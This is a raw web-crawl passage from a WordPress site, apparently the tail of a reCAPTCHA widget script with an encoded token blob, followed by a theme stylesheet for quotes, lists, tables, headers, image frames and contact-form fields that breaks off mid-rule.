onCiMOfbxMQNcOIwrXDt8O6w5HCp8OaH2zCiFzDhMOwZ8Odw7p8wr3DgsOSwoBDw4tieSsqw7zCkcOeKMO5w4BCwoTDsnnCjTbDpsOYw6rDv8O8fcKcwrFrw63CpMOlw5RvwpzDgyfDow7DiTYVwq7Dn2HCvD5fTcKNQ8K/w7x1w5DDhMOIRsK5BH1Xd8Klw4rDuMO+wpTDlcOCw5DCo8OKHcKDQS/CqBXClsKtwrLCvcOzw4/CpcKWScOQw501XEV8KHjDisO+KsOSwpA2w6UIw4/DmcKMw48+wrTDgMOffMKew5Bjw4BmD8OYdSXCvTXCtWFSw4zCgsKDCynCpQsLFzfCkMOJX8OVwrAHw4/DqsOpeRoLCcKaHQ9SFcK/CiXCoX9Tw4rDsFlCwq7DiR7CsTgzwoItwpPDpsOAw5zCnC0aVcOBAsKmRQMGAQXDrEnDlMKIwpvDvBF4w6jDicK+IcKZMMOufcKwwrnCnU7DmMODw41NwphywpvCnj3CpjEUM8Otw7fCk8KjwqcwZsOKwojCtsO0NzvDsjnDl3/DlFESK0HDp8Ofw5JwDGDCnAhLKQN4wqdVwqjCr0lTMMO4w4BZJ8K3WDYFw4UOUsKIw4tRwrl2FERMEcOXw71iJ0bDpMKgV8KSw6MoWMOTwpVKLTbDiXLDjADDtCrCgDR+wrNyY8OXwrlnwp8zRxjCiMO7GMK6w5vDvWHDjS1Yw7nDj1TDnkvDucOjw4bCsWlNOV/CqsOWwqEnw45fD8KSKHnCmcK5wqrDsjMJAVnChcOmw6h7TFzCocOvwppdw6/CucOmc2Y/a8K/w5U1wpjClcO+AMKkw5HCp8KLw6BiXGFEwrfCvQ3DmcK1woLCr8K/NsO6wprCuzB1w73Ds3sQwoLClHgqwocvwqjDtFsOwpwXw4LCjMODVHvDi1PCjQnCgl0Dw5rDvk7DujzDiUTCocKvw63CkFtRW8KfwovDmQ1Pw7XDtUDDuAvDjcKaXMKUf1XChMOhw4HDjkbCrRUUwp9BwqHDvsK7EcKKX8OZbsOywptQw6twwokSwoALw6/DsH3DhsKhw67DiMKgw4nDn8Ozw4hhJSrDvU9/[base64]/[base64]/CjmtWwo55wpJYEsOFw6LCtcOJRALChsOgwoZZPMOXwp7CrsK1FsOBwohPaT7Dr3Ygw7PCgznCiMOeKMOVbhg9w4zDnwE2wqFhVMKAO1LDp8KLw5YPwqrDtMK7esO4w68aCsKCDcOOwqQZw6JWwrrCtMK6wql8w6LDtsObw7LDmMKEHcKyw4gdXgxVDMKGFX/Du1rDpAHDjcKlaEkZwqtmw4Ygw7PCjyJaw6rCo8KGwqItBcODw6vDhAcnwrBiRmXCrGUFw4BqDAdId3rDpT1nYF9Hw6sNw7Fvw5XCicOmw5vDlUbDnztXw4jCqiBqThvCv8O0KARfw51/XQDClsO8wpTDhEvDrsKYwqBaw5TDqMO6NMKFw6kCw6HDnMOmZcOoIsKvw4TCix3CosOWU8K0w41cw4QdZ8OWw7cHwrptw4LCgxbDkkLDsQAkQsKHUcKsBMK/w54oHE4mKcOvawDDpyxNWcK4wpluXywvwpfCs2XDl8KPacOOwqvDky/[base64]/DrMKwwr4yBXfDosK1F8OkbMK/wr/[base64]/Co8Otw4opw48awoPDlcKtw6PCqGXDm8KmWShoA0VCwqpBw75GQcOLwqDDqn4GNDzDtcKMwp5twr4xKMKcwrVuYVLCjAJLwq0xwonCug3DmDwQw4/DhSrChifChcKDwrd/bloaw6tDJsO+WsKJw7fDlHbCvQ3DjRDDkMOywonDkMKXe8O1JsOMw7xgwr8zO15LSMOqEMO9wpU/Q1tENxILPMKlKVV2U13ChsKCw54rwownVgzDgMOAUsOhJsKfwrvDk8OAGhFSw4nCmFRzwp8YUMKOTMKfw5zCliLCgMK1bMKowq4fbTzDvMOfw6BQw44Fw4LCscOUUMKVYShfWcKsw6jCosOfwqcSbsORwr/ClcKpZ2hHdMK7w64qwqIFQ8Orw5FGw6UkXMOGw6UlwpRtI8OVwr49w7PDrTPDv3bDoMK2w7A7wpzDkADDtgt1acKaw6l1wrvCgsKfw7TCpWXDtMKhw6BXRDrDmcOtw77CgE/[base64]/DgsObEMKxwqcGwqfDiUgmUxQGJRrCl2A+LsOewpQBw4JtwoFkwojCucOfw4pYXF0yNcK8w4hpV8KpccODIxjDolwNw5LCn3zDi8K2UTHDvMOkwoXCiGw+wpbCtMKGUMOgw7/Du0AdCC7Cv8KMw5fCo8KfEBJ6ez4ma8KZwpbCrsKtw5zCnhDDkhLDhsK2w6rDu003fMKxYcKmRlUMU8OdwolhwpovUSrDmsKfERRsBsKAw6DCkRJpw5drKnFgTUbCsz/ChsKlwpPCtMOxJDnCkcKzw4DDnMOpbxdocl7CucOFMnvCsF9Mwr9/w48CHGfDp8OQw5lxGm58PsKMw7Z8I8Kuw6xmNWVbAjPDlUIxQMOowqs9wqnCoX7DuMOrwpF9b8O8b2NHLlEhwq3Dg8OQX8Kpw67DgyJ1RG7Cgm9dwrpGw4rCpn9tQRBewqHCqyocanoeD8O9QcOqw5Q4w4XCggXDu1ZUw7HDnz13w4vCniIRO8OIwqN+w6/DgsOmw67Ch8KgDMOUw6zDv3kLw591w5xMPcKDKMKwwpk2UsOvwrs9w5A5dsOXw5oINTbDjsKPwoh5w4QSaMKpKsOvwrXCj8KGVBJ/UCbCtgfChxXDkcK+eMK9wpPCv8O8NicpJjzCgSkZDwBePMOAw7YtwpIXcXc4FsOxwoMkd8ONwpMzZsOCw5sfw5vCpg3ChyB9O8KjwrzCvcKRw6jDhcK+w6TDi8OFw7HDnMKSw5RIwpVIMMOoMcKkw45Uwr/Cly1VdH8xIcOSNxBOM8KlKSjCsSZfVg8EwrLCnsO4w6XDqsKkcMOxd8KCe3Vzw6p9wrzCrQo4R8KuTFHDoFrCjcKrH0zCpsKSMsO3Vx5LFMOQPMONFnrDmTNNwq01w5wzYMK/w5HCl8KGw5/CvsOxw4xaw6g7w7jDnmvCn8O2w4XCvCfCosKxw4sIZcOzNyLCjsOLPcKyY8KXwonDrDTDt8OgYsK3WE4BwrbCqsOFw4wvWcKzw4LCuB7DncOSPMKCw5J9w7LCrsO/wrHClSlCw4Enw47DosOJO8KvwqDCssKjScOXKQ9xw5ViwpNYwprCjDrCrMO3LjIJw43DgMKlVH8kw43ChMOuwoQlwpPCncOlw4LDgn93dE/DiQIPwrTCmMORHyzCs8OLSMK3L8OjwrXDmBdqwrjCghAZE1/[base64]/DqcKpwoh5OcKVwq/[base64]/wpBwwrjCkSkfHDbDnmbDmF7ClHlqW8K6w4NqVMOTIwIAw4zDv8KFGQZANcO+e8KwwqLCrXzCkgYNaSEmwobDhlLDgVTCni1/NkZrw7fCsRLCssOGw6N0w48jUWFWw6s8FjxfMcOSwo06w4UHw55EwqfDoMKxw4rDh0XDpS/Dp8OVbBpJHV7CssOLw7jDqFXDvC5ZaSnDl8OFTMO8w7FpU8KBw7vDtsOkLcKweMKHwoo3w45sw71bwovCmXDCi0g6f8KXwplaw5UWDnZaw58pwqfDkcO9wrDDv1E9ecOYw4fCsDF7wrXDusKzd8KMTF3ChT/DjgPChsK4SAXDlMO0c8Kbw6R9TBAcahLCpcOrTzTDjkk3fwV0P0PCjELDvsKhQcOYJ8KVZXbDhzfCqBfCqFZnwox9XsKYRsKEw6/CtWcnFEXCj8KhazNHw7luwrwQw7sjSz8uwrcFCFvCpXbCpkBbwoPCvsKOwppiw47DosO8QVU0SMKHacOwwrhnTMOiw4VDOn46w6fCji04dsOHW8KiZsOkwqMCYcKMw4nCuCkiPRModsO9H8KLw5EPMVXDnAMnJcOJwqTDkHvDuz56w4HDsyDCj8K/w4bDgRR3cGtVMsOywrAINcKkw6jDtsKCwrfDkRo4w4peL0c0AsKQw43Cmy5qTsKkwpXComVLRUvCgDYIZMO5HMKqTizDucOjaMKcwq8ZwpzCjQXDiw1oDwZGGGLDq8O+FUjDpsK8J8K8KmMaFMKew610Q8KVw6tkw7rCnh7DmsKmaH/CmD3DsVnDjMKNw5lyPsKowprDrcOUGcO1w7vDrMKfwopwwoHDo8OqEDsew43Dkjk2ag3CiMOrBMO8AVNe\x22],null,[\x22conf\x22,null,\x226LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sochog.cl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CHCkXPQc65I9GXu8ht+LbdVRcxvWnz2ef6pIx6W75lg\\u003d\x22,1,0,null,1,1768951453110,0,0,[230,4,221,124,141],null,[69],\x22RC-Q_6gI9Ij6MGxpg\x22,null,null,null,null,null,\x220dAFcWeA75TbYB26P3Xs2_fwe50cr9gCwpqkASPMCcTytX8QEyncl_vp1SS9SD8VHEiEIBDIpSf1wFKCUnc_gB11eWohsBinDwww\x22,1769034253108]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9
body_size: 5830
content:

/* quote */

blockquote {
	margin: 0;
	padding: 0 0 30px;
	position: relative;
}
blockquote {
	padding-top: 67px;
	padding-left: 55px;
	padding-bottom: 68px;
	padding-right: 56px;
	margin-bottom: 20px;
}

blockquote:before {
	font-family: 'ct-icons';
	 content: '\e679';
}

blockquote:before {
	font-family: 'ct-icons';
	content: '\e679';
	position: absolute;
	bottom: 0;
	font-size: 52px;
	right: 40px;
}


.ct-quote {
	margin-bottom: 3em;
	position: relative;
	overflow: hidden;
}

.ct-quote blockquote div,
.ct-quote blockquote p,
.ct-quote blockquote{
	margin: 0;
}

body .ct-quote.ct-quote-style-1 blockquote {
	border: none;
	color: #fff;
}

/* bace list */


.wpb_text_column li {
	padding-bottom: 6px;
}


/* List */
.ct-list {
	margin-bottom: 1.421em;
}
.ct-list > ul {
	list-style: none;
	padding-left: 1.2em;
	margin: 0;
}
.ct-list > ul > li {
	position: relative;
	text-indent: -1.2em;
	margin-bottom: 0.7em;
}
.ct-list > ul > li:last-child {
	margin-bottom: 0;
}
.ct-list > ul > li:before {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e601';
	font-size: 16px;
	vertical-align: top;
	display: inline-block;
	width: 21px;
	text-indent: 0;

}

.ct-list.ct-list-type-check > ul > li:before {
	content: '\e614';
}
.ct-list.ct-list-type-arrow > ul > li:before {
	content: '\e64c';
}
.ct-list.ct-list-type-double-arrow > ul > li:before {
	content: '\e653';
}

.ct-list.ct-list-type-check-style-1  > ul > li:before {
	content: '\e614';
}
.ct-list.ct-list-type-check-style-2  > ul > li:before {
	content: '\e650';
}
.ct-list.ct-list-type-disc-style-1  > ul > li:before {
	content: '\e617';
}
.ct-list.ct-list-type-disc-style-2  > ul > li:before {
	content: '\e651';
}
.ct-list.ct-list-type-checkbox  > ul > li:before {
	content: '\e647';
}

.ct-list.ct-list-type-cross > ul > li:before {
	content: '\e619';
}
.ct-list.ct-list-type-snowflake-style-1 > ul > li:before {
	content: '\e644';
	font-size: 10px;
}
.ct-list.ct-list-type-snowflake-style-2 > ul > li:before {
	content: '\e645';
}
.ct-list.ct-list-type-square > ul > li:before {
	content: '\e618';
}
.ct-list.ct-list-type-disc > ul > li:before {
	content: '\e617';
}
.ct-list.ct-list-type-star > ul > li:before {
	content: '\e61a';
}
.ct-list.ct-list-type-plus > ul > li:before {
	content: '\e652';
}

.ct-list.ct-list-type-Label > ul > li:before {
	content: '\e648';
}






.ct-list.ct-list-color-1  > ul > li:before{
	color: #3c3950;
}
.ct-list.ct-list-color-2  > ul > li:before{
	color: #00bfa5;
}
.ct-list.ct-list-color-3  > ul > li:before {
	color: #00bcd4;
}
.ct-list.ct-list-color-4  > ul > li:before {
	color: #ffb932;
}
.ct-list.ct-list-color-5  > ul > li:before {
	color: #f44336;
}
.ct-list.ct-list-color-6  > ul > li:before {
	color: #7e57c2;
}
.ct-list.ct-list-color-7  > ul > li:before {
	color: #d500f9;
}
.ct-list.ct-list-color-8  > ul > li:before {
	color: #8d6e63;
}
.ct-list.ct-list-color-9  > ul > li:before {
	color: #f26c4f;
}
.ct-list.ct-list-color-10 > ul > li:before {
	color: #ad1457;
}
.ct-list.ct-list-color-11 > ul > li:before {
	color: #afb42b;
}
.ct-list .ct-list  > ul > li:before {
	color: #5f727f;
}


/* Table */
.ct-table {
	margin-bottom: 1.421em;
}
.ct-table table {
	width: 100%;
}
.ct-table thead th {
	padding: 17px;
}
.ct-table td {
	padding: 16px;
}
.ct-table table {
	border: medium none !important;
	overflow: visible;
}

.ct-table.ct-table-style-3 {
	border: medium none;
	overflow: visible;
}

@media (max-width: 768px) {
	.ct-table.ct-table-responsive {
		border: 0 none;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}
	.ct-table-responsive .tabletolist > li span
	{
		margin-bottom: 30px;
	}
	.ct-table-responsive .tabletolist .titles {
		border: medium none;
		margin: 0;
		background-color: #f4f7f6;
	}
	.ct-table-responsive .tabletolist > li
	{
		margin-bottom: 30px;
	}
	.ct-table-responsive.ct-table-style-1 .tabletolist > li  li:nth-child(even) {
		background-color: #f4f7f6;
	}

	.ct-table-responsive.ct-table-style-2 .tabletolist > li span.titles {
		border:medium  none;
	}

	.ct-table-responsive.ct-table-style-3  .tabletolist > li,
	.ct-table-responsive.ct-table-style-3  .tabletolist .row_headers,
	.ct-table-responsive.ct-table-style-3  .tabletolist > li span{
		border: medium none;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(odd) {
		background-color: #f4f7f6;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(odd) .row_headers{
		background-color: #f0f3f2;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(even){
		background-color: #ebf0ef;
	}
	.ct-table-responsive.ct-table-style-3 .tabletolist > li  li:nth-child(even) .row_headers{
		background-color: #e6ebe9;
	}
	.ct-table-responsive .tabletolist,
	.ct-table-responsive .tabletolist > li > ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.ct-table-responsive .tabletolist > li > ul {
		display: table;
		width: 100%;
	}
	.ct-table-responsive .tabletolist > li > ul > li {
		display: table-row;
	}
	.ct-table-responsive .tabletolist .row_headers,
	.ct-table-responsive .tabletolist .row_data {
		display: table-cell;
		padding: 17px;
		vertical-align: middle;
	}

	.ct-table-responsive.ct-table-style-1 .tabletolist.nrh .row_headers {
		font-weight: bold;
	}
	.ct-table-responsive .tabletolist.rh > li > .titles {
		display: block;
		padding: 14px;
		text-align: center;
	}
	.ct-table-style-1 .tabletolist.rh > li > .titles {
		position: relative;
	}
	.ct-table-responsive .tabletolist.rh .row_data,
	.ct-table-responsive .tabletolist.rh .row_headers{
		text-align: center;
	}

}
.ct-table-style-1.ct-table{
	border: medium none;
}

.ct-table-style-3 tr:nth-child(even) td {
	background-color: #e6ebe9;
}
.ct-table-style-3 tr:nth-child(even) td:nth-child(even) {
	background-color: #ebf0ef;
}
.ct-table-style-3 tr:nth-child(odd) td{
	background-color: #f4f7f6;
}
.ct-table-style-2 thead tr {
	background-color: #f4f7f6;
}
.ct-table-style-2.ct-table {
	border: medium none ;
}

.ct-table-responsive .tabletolist.rh > li:first-child > .titles {
	border-top: medium none;
}
.ct-table h1,
.ct-table h2,
.ct-table h3,
.ct-table h4,
.ct-table h5,
.ct-table h6 {
	margin: 0px;
}


.custom-header  .title-xlarge {
    margin: 0.4em 0;
}
.custom-header-subtitle span {
	display: block;
}
.ct-custom-header-icon-position-centered {
text-align: center;
}

.ct-custom-header-icon-position-left .ct-icon {
	float: left;
}
.ct-custom-header-icon-position-left .ct-custom-header-conteiner{
	text-align: right;
}
.ct-custom-header-icon-position-right .ct-icon {
	float: right;
}
.ct-custom-header-icon-position-left .custom-header-title,
.ct-custom-header-icon-position-left .custom-header-subtitle{
	float: right;
	clear: right;
}
.ct-custom-header-icon-position-left {
	text-align: right;
}
.ct-custom-header-icon-position-right {
	text-align: left;
}
.ct-custom-header-icon-position-centered {
	text-align: center;
}
.custom-header .breadcrumbs {
	width: 100%;
}
.ct-custom-header-icon-position-centered .ct-icon {
	float: none;
	display: inline-block;
}
.ct-custom-header-icon-position-centered .ct-custom-header-conteiner {
	width: 100%;
	text-align: center;
}
.ct-custom-header-icon-position-centered .styled-subtitle .light {
	display: inline-block;
}
.custom-header.ct-custom-header-no-icon .ct-icon {
	display: none;
}
.ct-custom-header-icon-position-centered .container {
	padding: 0;

}
.custom-header .container
{
	position: inherit;
	height: 100%;
}
.ct-custom-header-icon-position-left .breadcrumbs {
	right: 21px;
}
.ct-custom-header-icon-position-right .breadcrumbs {
	left: 21px;
}
body .site-main .custom-header .ct-icon {
	margin-top: 50px;
}
.custom-header h1 ,
.custom-header h2,
.custom-header h3,
.custom-header h4,
.custom-header h5,
.custom-header h6{
	margin-top: 50px;
}


.ct-custom-header-icon-position-centered  h1{
	margin-top: 30px;
}
.ct-custom-header-icon-position-centered {
	padding-top: 20px;
}
.custom-header h1 {
	margin-bottom: 20px;

}
.ct-custom-header-icon-position-centered  .ct-custom-header-conteiner {
	display: inline-block;
	width: 100%;
}

.ct-custom-header-icon-position-centered .ct-custom-header-conteiner .custom-header-title,
.ct-custom-header-icon-position-centered .ct-custom-header-conteiner .custom-header-subtitle{
	width: 100%;

}
.ct-custom-header-no-icon .custom-header-title span {
    display: inline;
}
.custom-header-title span{
	display: inline-block;
}
.custom-header  .breadcrumbs {
	position: absolute;
	bottom: 10px;
}

.custom-header .ct-icon-shape-none {
	border: none !important;
}
.custom-header.centreed_breadcrumbs .breadcrumbs {
    text-align: center;
}

.breadcrumbs .current {

}
.bc-devider:before {
	font-family: ct-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content:  '\e64c';
}
@media (max-width: 768px) {
	.custom-header  .breadcrumbs{
		right: 0 !important;
		left: 0 !important;
		text-align: center !important;
	}
	.ct-custom-header-icon-position-left .custom-header-title,
	.ct-custom-header-icon-position-left .custom-header-subtitle {
		float: none;
	}
}
@media (max-width: 1080px) {
	.custom-header .custom-header-title span{
		max-width: 800px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 800px !important;
	}
}
@media  (min-width:980px) and (max-width:1200px) {
    .row .custom-header {
        padding-top: 120px !important;
    }
}
@media (max-width: 980px) {
	.custom-header .custom-header-title span{
		max-width: 600px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 600px !important;
	}
	.ct-custom-header-icon-position-centered .custom-header-title{
		margin: 0 auto;
		text-align: center !important;
	}
}
@media (max-width: 880px) {
	.custom-header .custom-header-title span{
		max-width: 480px !important;
	}
	.custom-header .custom-header-title span{
		max-width: 480px !important;
	}
}

@media (max-width: 767px) {
	.custom-header .custom-header-title {
		max-width: 550px !important;
		margin: 0 auto;
		text-align: center;
		float: none;
	}
	.custom-header .custom-header-title span{
		max-width: 550px !important;
		margin: 0 auto;
		text-align: center !important;
		float: none;
	}
	.custom-header .custom-header-title span h1{
		font-size: 2.6em !important;

	}
	.custom-header .ct-icon {
		display: inline-block;
		float: none;
	}
	.custom-header {
		text-align: center;
	}
	.styled-subtitle .light {
		text-align: center;
	}
	.ct-icon-size-big {
		font-size: 95px;
		width: 95px;
		height: 95px;
		line-height: 95px;
	}
}
/*custom-header*/


body .ct-icon-with-text.ct-icon-with-text-float-right .ct-icon-with-text-icon{
	display: block;
	float: right;
}

.quickfinder-item-image-shape-romb {
    -o-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);  
}
.quickfinder-item-image-shape-romb {
    margin: 50px;
}
.ct-icon-shape-romb {
	-o-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
}
.ct-icon-shape-romb .ct-icon-inner{
	border-radius: 0px;
}
.romb-icon-conteiner {
	transform: rotate(-45deg);
	width: 100%;
	height: 100%;
}
.ct-icon-size-xlarge.ct-icon-shape-romb {

	border-radius: 14px;
}
.ct-icon-size-large.ct-icon-shape-romb {
	margin: 34px;
	border-radius: 7px;
}
.ct-icon-size-medium.ct-icon-shape-romb {
	margin: 16px;
	border-radius: 3px;
}
.ct-icon-size-small.ct-icon-shape-romb {
	margin: 10px;
	border-radius: 3px;
}

body .ct-icon.ct-icon-size-small {
	border-width: 3px;
}



#colophon .recentcomments .comment-author-link, #colophon .comment-author-link {
	font-size: 13px;
	line-height: 1.4;
}


/* Styled Image, Video */
.ct-wrapbox {
	position: relative;
	margin-bottom: 1.421em;
}
.ct-wrapbox-position-left {
	float: left;
}
.ct-wrapbox-position-right {
	float: right;
}
.ct-wrapbox-position-below,
.ct-wrapbox-position-centered {
	display: inline-block;
}
.ct-wrapbox-inner {
	position: relative;
}
.ct-wrapbox-element {
	width: 100%;
}
.ct-wrapbox-style-1 {
	border: 1px solid transparent;
}
.ct-wrapbox-style-1.shadow-box {
	box-shadow: none;
}

.ct-wrapbox-style-2 {
	border: 16px solid transparent;
}
.ct-wrapbox-style-3 {
	padding: 8px;
	border: 1px solid transparent;
}
.ct-wrapbox-style-4 {
	padding: 20px;
	border: 2px solid transparent;
}
.ct-wrapbox-style-5 {
	padding: 20px;
}
body .ct-wrapbox-style-5{
	-webkit-box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
	-moz-box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
	box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
}
.ct-wrapbox-style-6 {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
}

.ct-wrapbox-style-7 {
	padding: 10px;
	border-radius: 20px;
	border: 10px solid transparent;
}
.ct-wrapbox-style-8 {
	padding: 18px;
	border: 6px solid transparent;
	border-radius: 55px;
}
.ct-wrapbox-style-8 img{
	border-radius: 34px;
}
.ct-wrapbox-style-8 .ct-wrapbox-inner a:before{
	border-radius: 34px;
}
.ct-wrapbox-style-8 .ct-wrapbox-inner a{
	z-index: 1;
	overflow: hidden;
	border-radius: 34px;
}

.ct-wrapbox-style-8 .overlay-wrap {
	border-radius: 34px;
	overflow: hidden;
}

.ct-wrapbox-style-9 .ct-wrapbox-inner:after {
	content: "";
	position: absolute;
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	border: 1px solid transparent;
}

.ct-wrapbox-style-9 .overlay-wrap:after {
	content: "";
	position: absolute;
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	border: 1px solid transparent;
}
.ct-wrapbox-style-11 .ct-wrapbox-inner {
	overflow: hidden;
	border-radius: 50%;
	z-index: 1;
}
.ct-wrapbox-style-11 .ct-wrapbox-inner:after {
	content: "";
	position: absolute;
	z-index: 1;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	border: 2px  solid #FFFFFF;
	border-radius: 50%;
}
.ct-gallery-grid.metro.metro-item-style-6  .gallery-set .gallery-item {
	margin-bottom: 70px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-10  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-8  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-5  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-4  .gallery-set .gallery-item {
	margin-bottom: 60px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-7  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-2  .gallery-set .gallery-item {
	margin-bottom: 50px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-1  .gallery-set .gallery-item {
	margin-bottom: 30px !important;
	overflow: visible !important;
}

.ct-gallery-grid.metro.metro-item-style-3  .gallery-set .gallery-item {
	margin-bottom: 35px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-11  .gallery-set .gallery-item {
	margin-bottom: 20px !important;
	overflow: visible !important;
}

.ct-wrapbox-style-10 {
	padding: 20px;
	border: 2px dashed transparent;
}
.ct-wrapbox-style-12 {
	z-index: 5;
}
.ct-wrapbox-style-14  img{
	border-radius: 50%;
}
.ct-wrapbox-style-12 .shadow-wrap {
	padding: 16px;
	height: auto;
}
.ct-wrapbox-style-12 .shadow-wrap:before,
.ct-wrapbox-style-12 .shadow-wrap:after {
	box-shadow: 0 -15px 20px rgba(0, 0, 0, 0.1);
	content: "";
	height: 20%;
	left: 2px;
	max-width: 300px;
	position: absolute;
	top: 22px;
	transform: rotate(2deg);
	width: 40%;
	z-index: -2;
}
.ct-wrapbox-style-12 .shadow-wrap:after {
	left: auto;
	right: 2px;
	transform: rotate(-2deg);
}
.ct-wrapbox-style-12 .ct-wrapbox-inner:before,
.ct-wrapbox-style-12 .ct-wrapbox-inner:after {
	bottom: 20px;
	box-shadow: 0 15px 25px rgba(0, 0, 0, 0.35);
	content: '';
	height: 20%;
	left: 5px;
	max-width: 300px;
	position: absolute;
	transform: rotate(-2deg);
	width: 40%;
	z-index: -2;
}
.ct-wrapbox-style-12 .ct-wrapbox-inner:after {
	left: auto;
	right: 5px;
	transform: rotate(2deg);
}
.ct-wrapbox-style-9 .overlay-wrap:after,
.ct-wrapbox-style-9 .ct-wrapbox-inner:after
{
	border-color: rgba(255, 255, 255, 0.5);
}

.ct-video.ct-wrapbox-style-11,
.ct-youtube.ct-wrapbox-style-11,
.ct-vimeo.ct-wrapbox-style-11 {
	border-radius: 50%;
	overflow: hidden;
}

.wpcf7-form .wpcf7-quiz,
.wpcf7-form input[type="number"],
.wpcf7-form input[type="date"],
.wpcf7-form input.wpcf7-text {
	padding: 12px;
	padding-left: 20px;
}
.wpcf7-form .combobox-wrapper {
	overflow: hidden;
}

.wpcf7-form input {
	padding-right: 40px;
}
.wpcf7 p {
	margin-bottom: 24px;
}
.wpcf7-form  .wpcf7-form-control-wrap {
	display: inline-block;
}
.wpcf7-form .combobox-wrapper {
	background-color: rgba(0, 0, 0, 0.1);
	border-color: #786a7f;
}
.wpcf7 textarea {
	padding-left: 20px;
	padding-right: 12px;
}
.wpcf7-form span.wpcf7-list-item {
	margin-right: 20px;
	margin-left: 0px;
}
@media (max-width: 768px) {
	.wpcf7-form span.wpcf7-list-item {
		display: block;
		float: left;
	}
}

.wpcf7-form .ct-button, .wpcf7-form  input[type='submit'] {
	margin: 15px 15px 15px 0;
}
.wpcf7-form .checkbox-sign,
.wpcf7-form .radio-sign,
.wpcf7-quiz-label{
	margin-right: 10px;
}

.wpcf7-form input[type='submit'] {
	height: 50px;
	line-height: 30px;
	padding: 10px 40px;
	font-size: 20px;
}

.wpcf7  .cf-style1-name,
.wpcf7  .cf-style1-email {
	float: left;
    margin-right: 16px;
}
.wpcf7  .cf-style1-title {
	margin-right: 11px;
	float: left;
}
.cf-style1-title > span,
.cf-style1-name span,
.cf-style1-email span{
	margin-right: 19px;

}
.wpcf7  .cf-style1-website span,
.wpcf7  .cf-style1-name span,
.wpcf7  .cf-style1-email span{
	max-width: 310px;
}


.cf-style1-website {
	float: left;
}
body .cf-style1-checkbox {
	clear: both;
	width: 100%;
	margin-bottom: 24px;
}
select.wpcf7-form-control.wpcf7-select option {
	padding-left: 10px;
	padding-top: 3px;
}
.cf-style1-textarea .wpcf7-form-control-wrap,
.cf-style1-textarea textarea {
	width: 100%;
}
.cf-style1-textarea textarea {
	height: 220px;
}
.wpcf7-form-control-wrap select {
	width: 100%;
}
.contact-form-style-3 {
	margin-left: -21px;
	margin-right: -21px;
}
body .contact-form-style-3 input,
body .contact-form-style-3 span {
	width: 100%;
}

body .cf-style1-textarea {
	margin-top: 20px;
	float: left;
	width: 100%;
	margin-bottom: 35px;
}

.wpcf7-form .website {
	position: relative;
}
.wpcf7-form .phone:after,
.wpcf7-form .website:after,
.wpcf7-form .email:after,
.wpcf7-form  .name:after{
	position: absolute;
	font-family: ct-icons;
	right: 12px;
	top: 12px;
	font-size: 24px;
}
.wpcf7-form .website:after {
	content: '\e623';
}
.wpcf7-form .email:after {
	content: '\e643';
}
.wpcf7-form .name:after {
	content: '\e63b';
}
.wpcf7-form .phone:after{
	content: '\e625';
}
.contact-form-style-2 input,
.contact-form-style-2 .wpcf7-form-control-wrap {
	width: 100%;
}
.cf-style2-title,
.cf-style2-text {
	float: left;


}
.cf-style2-title > span{
	float: left;

}
.cf-style2-text > span {
	float: left;

}
.cf-style2-textarea textarea {
	width: 100%;
}
p.cf-style2-textarea {
	margin-top: 30px;
	float: left;
	width: 100%;
}

p.cf-style2-checkbox,
p.cf-style2-radio{
	margin-bottom: -24px;
}
p.cf-style2-checkbox .wpcf7-list-item,
p.cf-style2-radio .wpcf7-list-item{
	padding-bottom: 24px;
	display: block;
	float: left;
}

p.cf-style2-title {
	width: 28%;
	margin-right: 3%;
}
p.cf-style2-text {
	width: 69%;
}
.cf-style2-adreess .combobox-wrapper{
	max-width: 100%;
}
.widget .wpcf7-form .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}
.widget  .wpcf7 textarea {
	height: 100px;
    width: 100%;
}
.form-sidebar span,
.form-sidebar textarea,
.form-sidebar input{
    width: 100%;
}


.widget .wpcf7-form  input {
	width: 100%;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
}
.widget .wpcf7-form textarea {
	overflow: hidden;
}
.widget .wpcf7-form p {
	width: 100%;
}
.widget .wpcf7-form .phone:after,
.widget .wpcf7-form .website:after,
